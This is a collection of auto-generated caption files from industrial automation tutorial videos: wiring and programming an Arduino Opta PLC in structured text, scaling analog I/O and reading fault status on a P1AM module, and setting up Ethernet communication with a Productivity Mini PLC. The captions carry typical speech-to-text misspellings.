A new video is uploaded every Monday, so make
sure you hit the subscribe button to get more

06:25.400 --> 06:32.400
videos like this in the future. Remember to click the bell
beside the subscription to actually receive those notifications

06:32.400 --> 06:38.400
Thanks so much for watching. I'll
see you next time. Stay safe

06:55.400 --> 06:55.900
Bye


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/9fQiu7pYocM7/bdac629a8a7acad76a9a525d440f3235_en-US.vtt
body_size: 12982
content:
WEBVTT

00:05.039 --> 00:12.640
Hi, everyone. Today we're going to be looking at
the Arduino Opta PLC structured text ST structure

00:12.640 --> 00:19.579
text ST programming is a programming language that is
part of the IEC standard and is used in the Edwin the PLC

00:20.250 --> 00:24.350
This programming language allows you to write
code in a structured and organized manner

00:24.350 --> 00:33.540
making it easier to understand and maintain with structured text programming,
you can create complex and sophisticated program by combining statements

00:33.540 --> 00:39.360
functions and variables, artificial intelligence
A I can be easily used with structured text

00:39.360 --> 00:45.330
ST we will demonstrate how to use A I to get a sample
program for quick modifications in your application

00:46.400 --> 00:50.419
The op the PLC provides high flexibility
and control of your applications

00:52.110 --> 01:00.439
The Edwin op the PLC support structure text programming as one of
the five programming languages in the IEC standard and Edwin C++

01:00.520 --> 01:05.269
This allows you to choose the programming
language best suited your needs and preferences

01:06.029 --> 01:15.129
Arduino C++ is a widely used programming language in the Arduino
community and offers a vast library of functions and resources whether you

01:15.129 --> 01:24.260
you program in structure text, Arduino C++ or any other language. The
Arduino op the PLC provides a powerful platform for developing automation

01:24.260 --> 01:32.970
and control applications. Its versatility and compatibility with different
programming languages make it popular among developers and engineers

01:34.870 --> 01:40.470
In the following sections, we will explore how to start a new
project in the Arduino OP The PLC and how to map the physical

01:40.470 --> 01:49.169
IO in your LC. These steps are essential for setting up the foundation of
your project and ensuring proper communication between the LC and external

01:49.169 --> 01:58.099
devices. Detailed information contained in this video can be found at
AC C Automation dot CA A link has been put in the description below

01:58.199 --> 02:02.239
If you have not watched the other videos yet, there will be
links in the description below that will start you at video

02:02.239 --> 02:10.768
One, there'll be links to the rest of the videos
in the series as well. Start a new project

02:12.779 --> 02:18.990
Our project will create a start stop circuit with two lighted
pushbutton switches using structured text ST programming

02:20.770 --> 02:25.190
When the green led push button is
selected, the green led light will turn on

02:25.289 --> 02:32.320
This will remain on until the red led push button is
selected when the green led is on and the red led is off and

02:32.320 --> 02:41.630
vice versa. The CPU green led will be on if the Arduino
op the PLC is executing its program open your computers

02:41.949 --> 02:50.960
PLC integrated development environment ide software start a new
project by selecting new project on the main software screen

02:52.520 --> 02:56.940
A second method of starting a new project is
select new project from the main menu file

02:58.610 --> 03:05.410
The third method is to choose the icon for the new
project. The new project window will now be displayed

03:06.100 --> 03:10.919
enter the name of the project in the dialog box. This
will be the name of the project stored on your drive

03:10.919 --> 03:18.380
We will leave the default directory as it is. Ensure
that the Opto 1.0 PLC is selected for the target select

03:18.380 --> 03:27.850
OK. This will now create and save your
program file for the Opta PLC mapping

03:27.850 --> 03:33.899
physical IO in the app, the PLC, the
OPTA has physical inputs and outputs

03:33.899 --> 03:37.690
We must map before using them in
our project. In the workspace window

03:37.690 --> 03:44.339
select the resources tab at the bottom. Under local IO mapping, you
will see all of the physical inputs and outputs on this controller

03:46.839 --> 03:53.350
select programmable inputs. The grammar input mapping
will be displayed. We can assign a variable to each input

03:53.350 --> 03:58.720
We intend to use in our structured
text program under IO type

03:58.720 --> 04:04.610
We can select digital default or og. The
og resolution also be selected for the inputs

04:08.190 --> 04:16.329
select relay outputs that display the relay output mapping. We can
then once again assign a variable to the relays that we will use in

04:16.329 --> 04:23.600
our structured text program. Select led
outputs which displays the led output mapping

04:27.140 --> 04:33.119
These are the status lights on the OPTA CPU unit. We
will make these represent the relays in our program

04:33.119 --> 04:41.480
Assign a variable name to the led output that we will use the
OPTA PLC also has a front led that can be different colors

04:41.480 --> 04:50.250
We will sign the green output to indicate that the OP the
PLC code is scanning now that all of our mapping is complete

04:50.250 --> 04:56.589
We can save the program using the icon on the main page.
We can also save the program using the main menu file

04:56.589 --> 05:05.859
save program wearing the inputs and outputs.
We can now physically wire the two lighted

05:05.859 --> 05:10.109
pushbutton switches to the inputs and
the LEDs of the switches to the outputs

05:12.970 --> 05:21.910
Here is the wiring diagram of the Arduino op. The PLC, the
posit 24 volt DC signal is wired to one side of the green

05:21.910 --> 05:26.149
Normally open contact switch. It is
also wired to one side of the red

05:26.149 --> 05:38.010
normally closed switch contact. The

05:38.010 --> 05:58.649
other side of the switches are wired
to input one and two respectively. The

05:58.649 --> 06:02.410
positive 24 volt DC signal is wired
to one side of the switch lamps

06:11.279 --> 06:18.739
Relay outputs are provided on the Arduino op. The PLC, the
other side of the switch led lights are wired to one side of the

06:18.739 --> 06:30.429
relay. For each switch, green

06:30.429 --> 06:44.739
will be the output one and
red will be output two. The

06:44.739 --> 06:49.579
other side of the relay output contacts of the
PLC will be wired to the zero volt DC signal

07:04.989 --> 07:14.660
This completes the wiring of
the PLC TAS and the the PLC to

07:14.660 --> 07:19.859
access the task in your project. Navigate to
the project tab and locate the task folder

07:20.100 --> 07:27.959
You will see the list of IOS we have just mapped for this
project. Expand the folder by clicking on the plus sign next to

07:27.959 --> 07:35.380
it. The tasks are categorized into fast, slow
background and in it to configure these tasks

07:35.380 --> 07:39.510
right, click on any of the four task
folders and select task configuration

07:43.359 --> 07:52.350
Your task will be executed within the designated task folder. The fast task
folder will execute your program secretly every 10 milliseconds or 100 times

07:52.350 --> 07:59.329
per second. This can be changed by changing the set period to yes,
you can then enter a value in the period column in milliseconds

08:00.359 --> 08:07.600
The majority of programs will be placed in this folder. The
slow and background task folders will also be scanned sly

08:07.970 --> 08:15.540
they are both set at a fixed period of 105 100
milliseconds 10 times per second and two times per second

08:16.250 --> 08:25.369
These tasks are ideal for functions like math equations, et cetera. The
init or initialized task folder sets variables or conditions in the PLC

08:25.369 --> 08:32.419
After it powers up, he will run for a single scan,
select OK to close the task configuration window

08:35.190 --> 08:44.568
Starting a new structure, text program, select project, new
object, new program from the main menu to start a new program

08:46.140 --> 08:51.640
You can also do this by right, clicking on the project
name and selecting the new program under the ad heading

08:52.650 --> 08:59.559
The new program window will be displayed, we
will use structured text ST in our example

08:59.559 --> 09:05.369
select T name and assign the new structured
text program to the fast task folder

09:06.239 --> 09:15.349
The program name cannot have spaces select. OK. Our
new structure text program will now be displayed

09:15.349 --> 09:25.229
in our work area. This program also appears on the fast
tax folder and the project is a structure text symbol in

09:25.229 --> 09:30.549
the help menu. You'll find all the operators and their
parameters that can be used for the structure text programming

09:31.349 --> 09:40.559
Save you up the PLC program programming.
Our structure text ST structure

09:40.559 --> 09:46.070
text XT is a high level programming language widely
used in programmer logic controllers or PL CS

09:46.539 --> 09:51.349
This is a text based language used to write
programs for industrial control systems

09:51.869 --> 09:55.969
One of the advantages of ST is
that easy to learn and understand

09:55.969 --> 10:05.260
Making a popular choice for many engineers and developers, generative
artificial intelligence or A I can be used to create sample programs

10:05.260 --> 10:10.369
using ST. This is because ST is a structured
language that follows a set of rules and guidelines

10:10.369 --> 10:18.700
Making an ideal candidate for machine learning algorithms. Chat
GPT is a powerful A I tool that can be used to generate code

10:18.700 --> 10:27.020
And ST for a start stop circuit, we can ask chat GP D write
a structured text PLC program for the Start Stop circuit

10:28.239 --> 10:36.780
It will provide an answer that we can now copy that answer
and place it into our actual code in our controller

10:39.719 --> 10:43.979
The response can also give us an
understanding of how structure text ST works

10:44.500 --> 10:49.340
As our ST program. We will copy this
directly into the Arduino PLC ID software

10:50.760 --> 10:56.979
We can now modify the program in our application. Our
input and output variables already have been defined

10:57.070 --> 11:06.130
There is a local variable window to define the motor running.
We can now modify the code for our conditions to start the

11:06.130 --> 11:22.599
motor green output. We

11:22.599 --> 11:28.099
can now modify the code for the conditions to stop the
motor. The stop button is wired normally closed and see

11:28.099 --> 11:37.039
So we will modify this condition. The cpule
green light can now be added to our program

11:40.090 --> 11:46.799
ST programming must account for all variables. We will
now add an init program to initialize the variables

11:46.979 --> 11:51.919
You will see that since the outputs are not set
until the input signals and internal bit match

11:52.000 --> 12:01.080
this must be set upon powering up the
PLC. Our initial start up of the PLC

12:01.080 --> 12:08.130
will turn the red output and red led output on
and the green output and the green led output off

12:09.169 --> 12:14.710
Save the program by using the icon on the main menu
or selecting save program from the main menu file

12:18.179 --> 12:27.630
Download the ST program to the, the PLC select
app communication from main menu online in

12:27.630 --> 12:31.890
the device link manager window, select
mod buss TCP and then select activate

12:34.179 --> 12:40.489
select properties. We can now enter the IP address
we established in the following post programming

12:40.489 --> 12:44.859
The Arduino op the PLC Ethernet port
our communication method with the

12:45.020 --> 12:54.440
the PLC is now set, select the connect
button, you will now see that are computers

12:54.440 --> 13:02.030
connected to the app. The PLC controller
select the download icon on the main menu

13:02.080 --> 13:06.929
Since we didn't compile the project first,
the PLC prompts us before downloading

13:06.929 --> 13:23.580
Select yes, the output window will now
display the status or download operation when

13:23.580 --> 13:33.229
this is finished. The bottom right side of the software will show
you that the PLC and the controller programs are the same monitoring

13:33.229 --> 13:38.700
The ST logic and variables select the
live debug mode on the main screen

13:38.700 --> 13:42.969
This will show you the status of your inputs
and outputs on the ST or structure text

13:45.770 --> 13:49.469
Select the watch window on the main
menu. This will display the watch window

13:50.599 --> 13:54.150
We can enter and select the
verbal or tags we want to monitor

14:25.270 --> 14:29.530
If you enjoyed this video, please hit the like button
below. If you have any questions about the video

14:29.530 --> 14:34.890
please leave a comment below and I'll do my best to answer it.
If you want more information about us or you want for ebooks

14:34.890 --> 14:39.280
on numbering systems or robust data logging. Please
click on the link in the description below to get it

14:39.929 --> 14:45.150
A new video is put out every Monday. So make sure you hit the
subscribe button to get more videos like this in the future

14:45.400 --> 14:49.390
Remember to click the bell beside your subscription
to actually receive those notifications

14:50.260 --> 14:58.780
Thanks so much for watching, I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/mMxZfuapdBnGBPsn/ca12deaca6f1d4ccd8f97a96ede972a4_en-US.vtt
body_size: 15754
content:
WEBVTT

00:08.590 --> 00:17.600
Hi, everyone today, we're going to be looking at the productivity
open P 1 a.m. industrial Arduino P 1000 expansion og combination

00:17.600 --> 00:25.459
module. Detailed information contained in the video can be found at
AC C automation dot CAA link has been put in the description below

00:25.520 --> 00:30.040
If you have not watched the other videos yet, there'll be
links in the description below that will start at video one

00:30.260 --> 00:34.380
There'll be links to the rest of the videos
in the series as well. So up my screen

00:34.380 --> 00:43.880
we have our productivity Open documentation
site um by fax engineering. And if we look down

00:43.880 --> 00:49.159
you can actually see the og combination
module that we will be programming today

00:49.819 --> 00:58.830
And if we look at the first one here, this
is the P one uh dash four ad L two dal

00:58.830 --> 01:07.519
dash one. And that will bring up all the specifications that we
require for this unit to uh program using our productivity open P 1

01:07.519 --> 01:16.690
a.m. dash 100. So if we look down here, you
can see here that we have our card itself

01:17.040 --> 01:26.209
and our inputs output. So it's four inputs, uh two
outputs and these are a 0 to 20 milli amp uh input

01:26.209 --> 01:31.760
signal uh which is 13 bit
resolution. So it's 0 to 8

01:31.760 --> 01:40.889
8191. And our UT channel, we have two at 4
to 20 milliamp and it's 12 bit resolution

01:40.889 --> 01:50.849
which is 0 to 4095. Then we have examples of og
input and og output um and reading that using uh C+

01:50.849 --> 01:55.370
programming, but we're gonna be using
proactivity blocks in our example today

01:55.860 --> 02:04.089
Then we have additional resources, our data sheet and the actual card
itself on the automation direct website that which you could purchase

02:04.669 --> 02:11.309
So if we click on the data sheet, you'll see that
it will actually come up and this will be the

02:11.500 --> 02:20.229
the actual uh product sheet for that unit itself. It will go
over the specifications and the wiring of the actual unit itself

02:22.419 --> 02:30.210
So let's uh uh actually look at the hardware
that we have next in the way we have it wired

02:31.259 --> 02:37.309
So here is my uh P 1 a.m. dash
100 productivity open CPU unit

02:37.830 --> 02:43.270
You will also see beside it, we have our
combination og input output module

02:43.270 --> 02:52.800
the P 1-4 AD L two dal dash
one. And that gives us our 40

02:52.800 --> 02:58.559
to 20 million input and our
24 to 20 million AMP output

03:00.630 --> 03:10.199
And I have my um po Potential Meer here. It's
10-K po Potential Meer wired into a battery

03:10.350 --> 03:17.020
And that is going to my
first og input um I 10

03:17.020 --> 03:24.649
So, and then the common for that is down here, which is
this black wire which is going into the first common

03:24.649 --> 03:29.750
So that is my potential meter going
into the first one. Then I have my

03:29.889 --> 03:38.940
my first um output by 4 to 20 right here in this
wire looping back around and going into my I

03:38.940 --> 03:46.220
two or my second og input
of my 0 to 20 milliamp then

03:46.220 --> 03:55.270
so that is my wiring for my unit. And then
I have a 24 volt here and a zero volt there

03:55.270 --> 04:03.229
which is wired and they are wired so that you must
supply this to the card as we see in the diagram here

04:05.580 --> 04:11.419
OK? So that is the actual wiring of the
card. And you'll notice that on the CPU cell

04:11.419 --> 04:19.380
it has a base led light which is now lit. That means
that we have used the initialization for our cards

04:20.058 --> 04:28.838
So any of the productivity cards that we have attached to our
productivity open and we have to supply that with 24 volt supply

04:28.838 --> 04:32.908
which is what my Rhino is doing right
here. So we're supplying it there

04:32.908 --> 04:37.239
Plus we're supplying that same Rhino
power supply to the car directly

04:42.040 --> 04:53.369
So that is our documentation and our wiring of our unit. So now
let's take a look at our productivity blocks program itself and

04:53.369 --> 05:01.309
we will call that up and we have a program already here. So
what we're doing is it's asking us if we're going to use

05:01.309 --> 05:10.480
our P one modules, which we are. And those P one modules could be
any combination of these industrial control signal inputs and outputs

05:10.480 --> 05:19.600
that we can use with our doo. So we answer true.
Then we set up our um communication through our

05:19.600 --> 05:25.320
serial monitor and we initialize that
and we'll set a one shot for our boolean

05:25.970 --> 05:29.929
And what our one shot is going to be
doing is when the CPU switches off

05:30.260 --> 05:36.670
then what we're going to do is we're going to take a look
at the modules that are connected to our P 1 a.m. uh

05:36.670 --> 05:42.059
unit. And then we're going to see any
error or fault messages that may happen

05:43.589 --> 05:52.529
So then our CPU switch is here and
this is part of my um if L statement

05:54.470 --> 06:03.609
So if the CPU switches on, then we read our
og input and our og input is 0 to

06:03.609 --> 06:12.790
20 milliamp, that's 13 bit resolution. So we set our
integer, integer variable that we're gonna be setting is

06:12.790 --> 06:17.739
getting the og from slot
1.1. So this would be slot one

06:19.019 --> 06:23.959
This is point number one, which is
coming from my percenter right here

06:26.369 --> 06:32.739
Then what we're going to do is print that onto
our monitor and that's going to print our

06:32.739 --> 06:36.489
our uh immature variable that we
just read using that og input

06:37.970 --> 06:42.079
Then what we're going to do
is set our og output and

06:42.079 --> 06:49.390
but remember our og output is 4 to
20 instead of zero or our og output

06:49.390 --> 06:57.989
Sorry is the 12 bit instead of the 13 bit. And if we
look at that and let's just take a look at 13 versus

06:57.989 --> 07:06.059
12 bit. And what that actually means, if
we look at our calculator from windows

07:06.059 --> 07:11.690
you'll see that we can view and we'll go
to programmer and we're in programmer

07:11.799 --> 07:19.040
we can select our binary so we can enter
ones and zeros and let's just enter 13 bits

07:22.299 --> 07:31.320
right? Ok. There's 12 and
there's 13, so 13 ones here and

07:31.320 --> 07:35.660
you will show it here. And then
if we look at the decimal value

07:35.660 --> 07:41.859
you'll see it's equal to 8191. So that's
how we get our resolution out of our og

07:42.109 --> 07:54.899
If we look at the 12 bits
like the binary and there

07:54.899 --> 08:00.640
you go, there's 12 bit. And if
we look at that decimal 4095

08:00.640 --> 08:04.799
So that's how, again, how the og
gets spliced up into little segments

08:06.809 --> 08:12.589
So let's just close that down and go back
to our, our proactivity blocks program

08:13.809 --> 08:17.910
So, what we're gonna do is we're gonna
set the og and so we're gonna take our

08:18.160 --> 08:22.829
um, we're gonna set the og slot
1.1 which is our first og output

08:22.829 --> 08:27.750
uh, unit right here, slot one output
0.1 which is our first output

08:30.619 --> 08:39.070
And what we do is we use the map function that we discussed
previously and we take our integer variable and it's going from 0

08:39.070 --> 08:45.369
to 9000 or 8191. And we're
gonna convert that to 0 to 4095

08:45.369 --> 08:55.440
That will get our full range going out through
that port. Then we're gonna do a print string and

08:55.609 --> 09:03.869
we're going to um scale our percentage to our monitor. So we're
just gonna print that up there so that we can actually see what's

09:03.869 --> 09:08.869
gonna happen next. What we're gonna do is
take the, and we're gonna print our number

09:09.840 --> 09:17.729
our number is coming from my
og uh signal again, slot 1.2

09:17.729 --> 09:25.969
So this is my input channel. So after I output it, it
goes back to my input in slot one input 0.2 which is my

09:25.969 --> 09:34.159
second input point that I have here. And now what I do is
because we're coming in out of 4 to 20 milliamp and my

09:34.159 --> 09:43.260
input signal is 0 to 20. I'm going from
1638 representing the four milliamps going

09:43.260 --> 09:48.690
into 20 millions, which is represented
by 8191. And then we're gonna do that

09:48.690 --> 09:52.520
we're gonna scale that from 0 to
100 representing the percentage that

09:52.520 --> 09:57.479
that output is there. And then we're
gonna print that number up there

09:57.479 --> 10:01.200
So we should get our, so
overall, when the switch is on

10:01.200 --> 10:09.780
what we do is we s uh input our first
og, which is coming from a tensiometer

10:10.599 --> 10:15.159
then what we're gonna do and we, we scale that
or when we look at that, we put out a variable

10:15.159 --> 10:22.330
then we take the, that variable, we send it out to our output
og signal which goes feeds back into our input on the second

10:22.330 --> 10:28.210
channel. And we scale that to from
0 to 100%. Then we'll set our

10:28.210 --> 10:35.770
our variable here boolean to one
shot high. Now, if the switch is off

10:37.010 --> 10:40.789
so we look at our one shot. So if
it's high, which it is in this case

10:40.789 --> 10:47.270
because we just came off of it and we'll set our one
shot to low and now make sure that we only do this once

10:47.830 --> 10:55.010
And what we're doing once is we're actually printing
um the modules on our productivity open unit

10:56.250 --> 11:02.469
then we're gonna set our integer
to our um our variable lost

11:02.469 --> 11:06.890
And we're gonna look at the read status
of byte number three from slot number one

11:07.090 --> 11:13.549
Again, this is slot number one in order to see
what we actually are looking at on our status

11:13.940 --> 11:20.109
then what we'll look at back to our
documentation and we scroll down here

11:20.219 --> 11:27.830
you can see here is my status uh module status
data. And byte number three is right here

11:28.349 --> 11:36.520
which is signifies that if I get a,
a one in there in this location in

11:36.520 --> 11:41.780
in uh bit number one, then
I've lost my 24 volt supply

11:41.780 --> 11:48.020
And my 24 volt supply is the first one coming in here
and I have it off of a connector connected right here

11:50.059 --> 11:54.239
So that how is, how we get our,
our bit value for our 24 volt loss

11:54.539 --> 11:59.659
We can also see that we have
down here under byte seven

12:00.260 --> 12:09.710
we have the under range error coming from that
input. And then it specifies what um part

12:09.710 --> 12:14.820
of that is under range. And if we
look down again, we have byte 11

12:14.820 --> 12:23.859
which is the over range for our inputs. So a lot of
information coming from our uh data here that we

12:23.859 --> 12:31.820
have on our uh status for that card. So again,
under the documentation for the actual card

12:31.820 --> 12:37.799
you can see that we have a different variables. So you have to go
to the card to actually determine what you're actually programming

12:38.690 --> 12:45.979
So going back to productivity blocks,
we read the status of our last 24 volt

12:46.179 --> 12:55.200
We also read the status of our slot one under
range and our slot over range and then we do some

12:55.200 --> 13:00.559
conditions. So if, if we've lost our
24 volt, so it's equal to number two

13:00.559 --> 13:05.400
which is the second bit in or the first
bit and it'll come up with a value of two

13:06.359 --> 13:11.369
What we're gonna do is we're gonna print
slot one has lost 24 volt DC supply

13:11.669 --> 13:19.619
And then we're gonna uh put that print that to the
monitor if slot one under range is greater than zero

13:19.619 --> 13:26.619
So there's something wrong there. Then what we're gonna do is we're
gonna print the string slot has an under range error and then we're

13:26.619 --> 13:34.500
gonna print that actual under range value. So we're
gonna say two string and a slot under range error

13:35.400 --> 13:43.950
And if our slot one over range is greater than zero, then we're
gonna print slot one has an overran error and print that overran

13:43.950 --> 13:51.099
using the two string variable. Then we're going to print
that up onto our monitors for each of those statuses

13:51.979 --> 14:00.950
So that is our program itself. And the next thing we'll
do is we will actually write this down to our program

14:00.950 --> 14:05.140
So let's first thing we'll do is verify.
So for productivity blocks, we can verify

14:05.140 --> 14:12.520
which converts this into our C++ code for us. So we don't have to
really worry about syntax with running with productivity blocks

14:12.780 --> 14:17.030
The other option we have is our upload and
upload will directly upload to our unit

14:17.309 --> 14:22.409
But we'll do the uh verify
first when we do the verify

14:24.330 --> 14:33.130
what will happen is it will come up and it will
uh verify our compile our sketch and verify it

14:33.809 --> 14:39.599
And then when it's done, it'll say done compiling, then
what we can do is actually upload this to our controller

14:41.219 --> 14:48.239
So it's actually uploading that program itself into that controller.
And I'm doing this so that you can see that we were actually

14:48.530 --> 14:57.289
uh um we're actually programming it and you, what you're seeing
on the screen is actually what's going into the controller itself

14:59.130 --> 15:08.190
So that's to the serial monitor. And just as we thought,
what's happening is there's my input signal here coming in

15:09.099 --> 15:16.049
and the scale percentage right now is at
55%. If I turn on up my potential meter

15:16.369 --> 15:21.219
you can see that I'm actually increasing
that and let's go right up to 100%

15:21.979 --> 15:28.090
And again, 100% is represented by
8191 on our 13 bit input resolution

15:29.309 --> 15:38.340
And it's actually being outputted to the
first output og and it's output 4 to 20

15:38.650 --> 15:42.809
milliamp which is coming into the second
input, which is being scaled from 0 to 100

15:42.809 --> 15:54.900
So that's representing the 20 milliamps coming
back in. So if we were to disconnect my

15:54.900 --> 16:01.869
input or my supply voltage, the first thing you'll
notice is that our input and log goes right to zero

16:03.260 --> 16:07.849
So now what we wanna do is turn the
switch off, we turn the switch off

16:08.080 --> 16:12.179
You'll see that we have slot number one.
And this tells me my modules are connected

16:12.179 --> 16:21.280
which is the P 1-4 AD L two dal dash one.
That is the actual unit in slot one and

16:21.280 --> 16:28.190
slot one has lost the 24 volt DC supply. So it's
doing the exact thing that we wanted our program to do

16:28.450 --> 16:38.609
So let's just reconnect that unit
and we'll turn that back on and

16:38.609 --> 16:42.989
you can see that we can, again,
it continues where it left off

16:42.989 --> 16:50.010
We can just turn that down, turn it up
whatever we want. So if you enjoyed this video

16:50.010 --> 16:54.950
please hit the like button below. If you have any questions about
the video, please leave a comment below and I'll do my best to

16:54.950 --> 17:00.570
answer it. If you want more information about us or you want
our free ebooks on numbering systems or bus data locking

17:00.570 --> 17:05.089
Please click on the link in the description below
to get it. A new video is put out every Monday

17:05.300 --> 17:09.150
So make sure you hit the subscribe button. So
you get more videos like this in the future

17:09.800 --> 17:13.790
Remember to click the bell beside your
subscription. Actually receive those notifications

17:14.209 --> 17:17.810
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/jQmOstH5NIwz/3b43294e20f45163548014a8d4f5ac75_en.vtt
body_size: 9042
content:
WEBVTT

00:05.040 --> 00:06.799
We will connect the Productivity Mini

00:06.799 --> 00:09.440
PLC P1 M6222

00:09.440 --> 00:11.280
16DR to our computer running the

00:11.280 --> 00:14.000
Productivity Suite software. An Ethernet

00:14.000 --> 00:16.480
RJ45 communication link will be made to

00:16.480 --> 00:18.480
our programmable logic controller. The

00:18.480 --> 00:21.520
P1 M622 series packs six communication

00:21.520 --> 00:23.519
ports into a standalone package smaller

00:23.519 --> 00:26.320
than your hand. That's USBC programming,

00:26.320 --> 00:30.240
dual Ethernet ports, RS232, RS485, and a

00:30.240 --> 00:32.238
micro SD slot for data logging, all

00:32.239 --> 00:34.239
without needing separate IO modules or

00:34.239 --> 00:37.680
power supplies. Let's get started.

00:37.680 --> 00:39.520
Detailed information contained in this

00:39.520 --> 00:42.800
video can be found at acccca.ca.

00:42.800 --> 00:44.480
A link has been put in the description

00:44.480 --> 00:46.320
below. The website offers extensive

00:46.320 --> 00:48.399
links, references, and coding samples,

00:48.399 --> 00:50.239
making it a one-stop shop for all your

00:50.239 --> 00:54.399
automation queries. accutomation.ca CA

00:54.399 --> 00:56.399
P1 M6226DR

00:56.399 --> 00:59.878
communication ports.

01:00.320 --> 01:02.879
The P1 M6226DR

01:02.879 --> 01:04.640
mini PLC includes the following

01:04.640 --> 01:07.119
communication ports.

01:07.119 --> 01:11.439
One, micro SD slot. Two, USBC 2.0

01:11.439 --> 01:14.960
programming port. Three, RS232 serial

01:14.960 --> 01:17.200
port, RJ12.

01:17.200 --> 01:20.000
Four, RS485 serial port terminal block

01:20.000 --> 01:21.600
style.

01:21.600 --> 01:25.439
Five 10100 megabyte Ethernet port.

01:25.439 --> 01:27.759
Six 1000 megabyte Ethernet port for

01:27.759 --> 01:31.080
remote IO.

01:32.240 --> 01:36.040
Mini PLC connection.

01:36.560 --> 01:39.200
Connect our RJ45 Ethernet cable from the

01:39.200 --> 01:41.200
Ethernet port on the Productivity Mini

01:41.200 --> 01:44.320
PLC P1 M62216DR

01:44.320 --> 01:48.399
to our network router or switch. Our

01:48.399 --> 01:50.079
computer is also connected to the router

01:50.079 --> 01:54.200
or switch on the same network.

01:54.880 --> 01:56.720
Start the productivity suite software

01:56.720 --> 01:58.960
package. Double click on the shortcut

01:58.960 --> 02:00.560
icon on your screen or from the Windows

02:00.560 --> 02:02.479
start button. All programs automation

02:02.479 --> 02:06.359
direct productivity suite.

02:07.280 --> 02:09.280
Call the productivity CPU connections

02:09.280 --> 02:12.280
window.

02:12.800 --> 02:14.400
When you first start up the productivity

02:14.400 --> 02:16.480
suite software, you will get the start

02:16.480 --> 02:19.120
menu. Click on read the project from the

02:19.120 --> 02:21.200
CPU. This will call up the CPU

02:21.200 --> 02:23.360
connections window.

02:23.360 --> 02:25.200
You can also get to this window at any

02:25.200 --> 02:28.879
time by one of the following three ways.

02:28.879 --> 02:31.360
One, click the choose CPU icon in the

02:31.360 --> 02:35.080
software's main menu.

02:35.599 --> 02:37.440
Two, click choose CPU from the

02:37.440 --> 02:39.200
application tools menu under control

02:39.200 --> 02:42.200
CPU.

02:43.519 --> 02:45.440
Three, click choose CPU from the main

02:45.440 --> 02:49.080
menu under CPU.

03:06.959 --> 03:09.040
Click the IP4 connection in the CPU

03:09.040 --> 03:11.360
connections window.

03:11.360 --> 03:13.120
You will notice we now have some

03:13.120 --> 03:15.920
additional choices that we can change.

03:15.920 --> 03:19.440
Click start blinking CPU run light.

03:19.440 --> 03:20.800
This will start the run light on the

03:20.800 --> 03:22.720
P1M62216DR

03:22.720 --> 03:25.519
unit blinking. It is a great way to

03:25.519 --> 03:27.120
ensure that we are communicating with

03:27.120 --> 03:30.239
the correct PLC unit.

03:30.239 --> 03:32.319
Click stop blinking CPU run light. The

03:32.319 --> 03:36.280
run light will stop blinking.

03:36.959 --> 03:39.360
Change IP address. Productivity Ethernet

03:39.360 --> 03:42.360
communication.

03:43.760 --> 03:45.519
Highlight the Ethernet connection type

03:45.519 --> 03:48.480
in our CPU connections window. Click

03:48.480 --> 03:51.519
change CPU IP all name. The change IP

03:51.519 --> 03:53.920
address while CPU name window will now

03:53.920 --> 03:55.840
appear.

03:55.840 --> 03:57.439
Ensure that the Ethernet port is

03:57.439 --> 03:58.959
selected. We will now change the

03:58.959 --> 04:01.519
settings to the following. IP address

04:01.519 --> 04:06.560
192 168 1 156.

04:06.560 --> 04:12.400
Subnet mask 255 255 255 0

04:12.400 --> 04:16.720
default gateway 192 168 1 This is the

04:16.720 --> 04:18.880
access to the internet.

04:18.880 --> 04:20.799
See the following for a review of IP

04:20.799 --> 04:23.199
addressing accutomation.ca.

04:23.199 --> 04:25.040
What everybody ought to know about IP

04:25.040 --> 04:27.120
addressing.

04:27.120 --> 04:29.040
The CPU name default is the model

04:29.040 --> 04:33.280
number. This is P1 M62216DR.

04:33.280 --> 04:35.280
We will leave this as is, but you could

04:35.280 --> 04:36.960
change the name to something easier to

04:36.960 --> 04:40.080
address in your automation project.

04:40.080 --> 04:43.199
Click okay to save the changes made.

04:43.199 --> 04:45.120
Notice that the IP address has changed

04:45.120 --> 04:49.400
in our CPU connections window.

04:50.400 --> 04:52.479
Connect to the PLC, establishing

04:52.479 --> 04:55.960
Ethernet communication.

04:56.880 --> 04:59.120
Click on the connect button.

04:59.120 --> 05:00.960
This will select the Ethernet port we

05:00.960 --> 05:02.720
want to use for programming the unit in

05:02.720 --> 05:07.000
our CPU connections window.

05:08.880 --> 05:11.039
We currently have no project in our CPU,

05:11.039 --> 05:12.960
so a warning message is shown. Click

05:12.960 --> 05:15.960
okay.

05:16.320 --> 05:17.919
Our screen will now show that we are

05:17.919 --> 05:20.000
connected the PLC's current mode and the

05:20.000 --> 05:23.039
PLC's connection status.

05:23.039 --> 05:24.960
The icon in the software's main menu

05:24.960 --> 05:28.240
shows we are online and in stop mode.

05:28.240 --> 05:30.160
The application tools menu under control

05:30.160 --> 05:32.639
CPU also shows that we are online and in

05:32.639 --> 05:34.800
stop mode.

05:34.800 --> 05:36.320
The status bar at the bottom of the

05:36.320 --> 05:38.240
screen under CPU will show our

05:38.240 --> 05:41.680
connection type and the CPU name.

05:41.680 --> 05:46.800
CPU the Ethernet connection 192 1681 156

05:46.800 --> 05:51.520
name P1 M622 16DR.

05:51.520 --> 05:53.039
If you are enjoying this video, please

05:53.039 --> 05:55.360
hit the like button below. Keeping up

05:55.360 --> 05:56.639
with all the latest automation

05:56.639 --> 05:58.639
innovations can be difficult, so hit the

05:58.639 --> 06:00.960
subscribe button. Remember to hit the

06:00.960 --> 06:02.720
bell beside your subscription to receive

06:02.720 --> 06:04.960
the notifications.

06:04.960 --> 06:06.800
Establishing communication with our mini

06:06.800 --> 06:10.520
PLC is straightforward.

06:11.759 --> 06:17.400
P1 M622 16DR communication capabilities.

06:18.080 --> 06:20.319
The mini PLC Ethernet port supports

06:20.319 --> 06:23.280
Modbus TCP client connections. 16 server

06:23.280 --> 06:25.919
devices. Modbus TCP server connections

06:25.919 --> 06:28.960
16 client devices Ethernet- IP scanner

06:28.960 --> 06:32.639
32 adapters Ethernet- IP adapter four

06:32.639 --> 06:34.080
scanners with eight connections per

06:34.080 --> 06:36.160
device custom protocol over Ethernet

06:36.160 --> 06:38.479
CPoE ProNet for productivity to

06:38.479 --> 06:40.319
productivity communication outgoing

06:40.319 --> 06:42.479
email.

